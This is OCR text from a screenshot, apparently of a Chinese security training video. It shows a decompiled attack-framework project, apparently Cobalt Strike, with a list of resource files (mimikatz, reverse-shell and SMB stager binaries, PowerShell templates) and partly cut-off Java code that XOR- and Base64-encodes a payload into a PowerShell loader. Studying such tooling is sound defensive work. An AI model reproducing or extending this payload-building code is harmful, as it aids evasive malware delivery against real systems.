 Project
linux.png
macosx.png
macro.html
mimikatz.txt
netbios.bin
printer.png
proxy.store
reader.js
redirect.js
reverse.bin
reverse64.bin
smbstager.bin
solaris.png
ssh_details.txt
ssh_help.txt
ssl.store
stay.js
template.hint.x64.ps1
template.hint.x86.ps1
template.py
template.sct
template.x64.ps1
template.x86.ps1
template.x86.vba
ua.txt
unknown.png
vmware.png
windows7.png
windows8.png
windows2000.png
windowsxp.png
xor.bin
xor64.bin
scripts
server
sleep
sleeve
socks
ssl
WebServer.java CommonUtils.java template.x86.ps1 ResourceUtils.java template.x64.ps1
正在讲话: 小迪安全;
62% 142K/s
3.1K/s
20 int var7 = BeaconLoader.getLoaderHint(var1, var2, "GetProcAddress");
21 AssertUtils.Test(var6 >= 0, "GetModuleHandleA hint for " + var2 + " was not found.
22 AssertUtils.Test(var7 >= 0, "GetProcAddress hint for " + var2 + " was not found.
23 byte[] var8 = new byte[]{35};
24 var1 = CommonUtils.XorString(var1, var8);
25 var5 = CommonUtils.strrep(var5, "%%DATA%%", Base64.encode(var1));
26 var5 = CommonUtils.strrep(var5, "%%GMH_OFFSET%%", var6 + "");
27 var5 = CommonUtils.strrep(var5, "%%GPA_OFFSET%%", var7 + "");
28 return CommonUtils.toBytes(var5);
29 }
30
31 public byte[] _buildPowerShellNoHint(byte[] var1, String var2) throws IOException {
32 InputStream var3 = CommonUtils.resource("resources/template." + var2 + ".ps1");
33 byte[] var4 = CommonUtils.readAll(var3);
34 var3.close();
35 String var5 = CommonUtils.bString(var4);
36 byte[] var6 = new byte[]{35};
37 var1 = CommonUtils.XorString(var1, var6);
38 var5 = CommonUtils.strrep(var5, "%%DATA%%", Base64.encode(var1));
39 return CommonUtils.toBytes(var5);
40 }
41
42 public byte[] _buildPowerShell(byte[] var1, boolean var2) {
43 try {
44 String var3 = CommonUtils.arch(var2);
45 return BeaconLoader.hasLoaderHint(this.client, var1, var3) ? this._buildPowerS
46 } catch (IOException var4) {
47 MudgeSanity.logException("buildPowerShell", var4, false);
48 return new byte[0];
49 }
50 }
51 }
52